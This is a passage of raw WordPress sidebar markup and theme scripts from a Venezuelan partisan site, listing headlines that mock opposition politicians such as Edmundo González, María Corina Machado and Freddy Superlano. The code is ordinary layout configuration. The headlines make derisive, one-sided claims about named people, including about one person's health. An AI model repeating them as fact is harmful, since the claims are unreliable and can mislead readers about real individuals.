title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697935c05090b_rand","tdc_css_class_style":"td_uid_1_697935c05090b_rand_style"}';
block_td_uid_1_697935c05090b.td_column_number = "1";
block_td_uid_1_697935c05090b.block_type = "td_block_7";
block_td_uid_1_697935c05090b.post_count = "4";
block_td_uid_1_697935c05090b.found_posts = "13730";
block_td_uid_1_697935c05090b.header_color = "#3ca144";
block_td_uid_1_697935c05090b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697935c05090b.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697935c05090b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697935c05090b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697935c05299a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697935c05299a" >
<style>
body .td_uid_2_697935c05299a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697935c05299a_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697935c05299a_rand .td-subcat-item a:hover,
            body .td_uid_2_697935c05299a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697935c05299a_rand .td_quote_on_blocks,
            body .td_uid_2_697935c05299a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697935c05299a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697935c05299a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697935c05299a_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697935c05299a_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697935c05299a_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697935c05299a_rand .block-title > *,
            body .td_uid_2_697935c05299a_rand .td-trending-now-title,
            body .td_uid_2_697935c05299a_rand .td-read-more a,
            body .td_uid_2_697935c05299a_rand .td-weather-information:before,
            body .td_uid_2_697935c05299a_rand .td-weather-week:before,
            body .td_uid_2_697935c05299a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697935c05299a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697935c05299a_rand .td-post-category,
            body .td_uid_2_697935c05299a_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697935c05299a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697935c05299a_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697935c05299a = new tdBlock();
block_td_uid_2_697935c05299a.id = "td_uid_2_697935c05299a";
block_td_uid_2_697935c05299a.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697935c05299a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697935c05299a_rand","tdc_css_class_style":"td_uid_2_697935c05299a_rand_style"}';
block_td_uid_2_697935c05299a.td_column_number = "1";
block_td_uid_2_697935c05299a.block_type = "td_block_5";
block_td_uid_2_697935c05299a.post_count = "1";
block_td_uid_2_697935c05299a.found_posts = "4856";
block_td_uid_2_697935c05299a.header_color = "#3ca144";
block_td_uid_2_697935c05299a.ajax_pagination_infinite_stop = "";
block_td_uid_2_697935c05299a.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697935c05299a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697935c05299a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697935c05350b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697935c05350b" >
<style>
body .td_uid_3_697935c05350b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697935c05350b_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697935c05350b_rand .td-subcat-item a:hover,
            body .td_uid_3_697935c05350b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697935c05350b_rand .td_quote_on_blocks,
            body .td_uid_3_697935c05350b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697935c05350b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697935c05350b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697935c05350b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697935c05350b_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697935c05350b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697935c05350b_rand .block-title > *,
            body .td_uid_3_697935c05350b_rand .td-trending-now-title,
            body .td_uid_3_697935c05350b_rand .td-read-more a,
            body .td_uid_3_697935c05350b_rand .td-weather-information:before,
            body .td_uid_3_697935c05350b_rand .td-weather-week:before,
            body .td_uid_3_697935c05350b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697935c05350b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697935c05350b_rand .td-post-category,
            body .td_uid_3_697935c05350b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697935c05350b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697935c05350b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697935c05350b = new tdBlock();
block_td_uid_3_697935c05350b.id = "td_uid_3_697935c05350b";
block_td_uid_3_697935c05350b.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697935c05350b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697935c05350b_rand","tdc_css_class_style":"td_uid_3_697935c05350b_rand_style"}';
block_td_uid_3_697935c05350b.td_column_number = "1";
block_td_uid_3_697935c05350b.block_type = "td_block_4";
block_td_uid_3_697935c05350b.post_count = "3";
block_td_uid_3_697935c05350b.found_posts = "2642";
block_td_uid_3_697935c05350b.header_color = "#3ca144";
block_td_uid_3_697935c05350b.ajax_pagination_infinite_stop = "";
block_td_uid_3_697935c05350b.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697935c05350b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697935c05350b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697935c055073_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697935c055073" ><script>var block_td_uid_4_697935c055073 = new tdBlock();
block_td_uid_4_697935c055073.id = "td_uid_4_697935c055073";
block_td_uid_4_697935c055073.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697935c055073_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697935c055073_rand","tdc_css_class_style":"td_uid_4_697935c055073_rand_style"}';
block_td_uid_4_697935c055073.td_column_number = "1";
block_td_uid_4_697935c055073.block_type = "td_block_7";
block_td_uid_4_697935c055073.post_count = "4";
block_td_uid_4_697935c055073.found_posts = "422";
block_td_uid_4_697935c055073.header_color = "#";
block_td_uid_4_697935c055073.ajax_pagination_infinite_stop = "";
block_td_uid_4_697935c055073.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697935c055073);
